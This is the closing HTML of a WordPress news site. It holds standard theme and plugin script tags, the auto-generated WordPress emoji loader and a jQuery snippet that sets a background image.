<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infobladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infobladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.infobladet.com/wp-content/uploads/2016/12/7US90qE.jpg\' alt="7us90qe">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>